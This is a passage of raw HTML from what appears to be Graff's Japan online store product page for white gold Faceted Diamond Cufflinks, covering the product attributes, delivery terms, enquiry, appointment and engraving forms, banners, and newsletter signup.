                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RCF226</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">Approximate Diamond Weight: 0.58 cts</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 14 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                    </div>
                </div>
                <!-- END_dwmarker -->
            </div>
            
            <div class="l-pdp__secondary-actions js-secondary-actions">
                <div class="l-pdp__secondary-actions-button">
                    <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                        <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                        Enquire
                    </button>
                    










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/OnlineEnquiry-Form?products=RCF226ALL_RCF226&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


                </div>
                <div class="l-pdp__secondary-actions-button">
                    
                    <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload"  data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                        <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                        Appointment Booking
                    </button>
                    










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/OnlineAppointment-Form?products=RCF226ALL_RCF226&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


                </div>
                
                    <div class="l-pdp__secondary-actions-button js-product-actions__item " data-sellable-action="true">
                        
    <a href="tel:0120667687" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                    </div>
                
            </div>
            <div class="l-pdp__secondary-info l-container__m">
                

                

                







































































<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr--pdp-banner-fallback-image l-grid__col-6-d">
                        
                        

                        
                            
                            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="444d43735f7c93f917c17c8dfb"
        data-content-asset-id="pdp-product-mainbanner-fallback"
    >
        <!-- dwMarker="content" dwContentID="444d43735f7c93f917c17c8dfb" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw28a0c952/PDP/PDP_Logo.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw28a0c952/PDP/PDP_Logo.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw28a0c952/PDP/PDP_Logo.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














                        
                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Add instant polish to your tailoring with our Faceted cufflinks. Inspired by the architectural silhouette of a diamond and skillfully crafted in 18 carat white gold, angular facets frame pavé diamonds for a modern vision of elegance. <br><br> Also available in rose gold, the Faceted cufflinks are fastened with a classic whale-back closure. <br><br> Elegant Classic Graff diamond cufflinks with an approximate weight of 0.57 carats.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>











                
                    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll">
                        

















































































    <div class="b-bnr-container h-mb--32 h-mb--80__d
        l-container
        "
        data-content-asset-uuid="4bb5b39de8adb39697cee17895"
        data-content-asset-id="pdp-banner-mens_jewellery-01"
    >
        <!-- dwMarker="content" dwContentID="4bb5b39de8adb39697cee17895" -->
        <div class="b-bnr js-bnr
            
            b-bnr--in-container b-bnr--cta-centered__m m-content-width--2
            m-content-pos--sideleft
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image l-grid__col-7-d">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe8394288/images/_Content%20Refresh/PDP_Mens_jewellery.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe8394288/images/_Content%20Refresh/PDP_Mens_jewellery.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        l-grid__col-5-d h-width-perc--100__m
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <div class="h-text--h1-sm">Tailored to perfection</div>
Our expertly crafted Faceted cufflinks are meticulously set with diamonds for the perfect finishing touch to your business attire or black-tie outfit.
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>















                    </div>
                
                    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll">
                        

















































































    <div class="b-bnr-container h-mb--32 h-mb--80__d
        l-container
        "
        data-content-asset-uuid="e3cc60ce6cb80b60bd2da33353"
        data-content-asset-id="pdp-banner-mens_jewellery-02"
    >
        <!-- dwMarker="content" dwContentID="e3cc60ce6cb80b60bd2da33353" -->
        <div class="b-bnr js-bnr
            
            b-bnr--in-container b-bnr--cta-centered__m m-content-width--2
            m-content-pos--sideright
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image l-grid__col-7-d">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98e93fe4/images/_Content%20Refresh/PDP_MENS_PDP.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98e93fe4/images/_Content%20Refresh/PDP_MENS_PDP.jpg"
            alt="Eclipse Watch Content"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        l-grid__col-5-d h-width-perc--100__m
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <div class="h-text--h1-sm">Black out</div>
A feat of sleek, engineered precision weighing just 27 grammes, the Slim Eclipse timepiece in matt black titanium is durable, elegant and ultra-lightweight.
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>















                    </div>
                

                
            </div>

            <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
                <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Faceted Diamond Cufflinks</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">&yen; 2,094,000.00</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Incl. consumption taxes)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RCF226ALL_RCF226"
                            data-gnumber="null"
                            data-sscSkuId="1995983355652554753"
                            data-sscSpuId="1980705034075031810"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;Gemstone/ Metal&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;rosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;Rose Gold&quot;,&quot;value&quot;:&quot;rosegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RCF226ALL__RCF226ALL_sliceAttribute=rosegold&amp;pid=RCF226ALL_RCF226ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;White Gold&quot;,&quot;value&quot;:&quot;whitegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RCF226ALL__RCF226ALL_sliceAttribute=&amp;pid=RCF226ALL_RCF226ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RCF226ALL__RCF226ALL_sliceAttribute=&amp;pid=RCF226ALL_RCF226ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;White Gold&quot;}]"
                            data-color="whitegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;JPY&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Faceted Diamond Cufflinks&quot;,&quot;id&quot;:&quot;RCF226ALL_RCF226&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;price&quot;:&quot;2094000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RCF226ALL_RCF226"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RCF226ALL_RCF226"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

            </div>
        </div>
    

    








































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        


    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


    <div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/jp-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/jp-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>



</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_866_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_JP-Site/en_JP/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
